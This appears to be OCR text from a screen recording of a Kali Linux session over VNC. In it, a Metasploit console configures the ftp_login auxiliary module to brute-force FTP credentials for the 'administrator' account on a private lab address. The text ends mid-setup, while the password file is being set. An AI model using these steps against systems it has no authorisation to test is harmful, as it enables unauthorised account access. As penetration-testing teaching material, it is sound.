 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
msf5 >
msf5 > use auxiliary/scanner/ftp/ftp_login
msf5 auxiliary(scanner/ftp/ftp_login) >
msf5 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ftp/ftp_login) >
msf5 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.0.70
RHOSTS => 192.168.0.70
msf5 auxiliary(scanner/ftp/ftp_login) >
msf5 auxiliary(scanner/ftp/ftp_login) > set USERNAME administrator
USERNAME => administrator
msf5 auxiliary(scanner/ftp/ftp_login) >
msf5 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /
Send to:
Type he
ENG 5:04 PM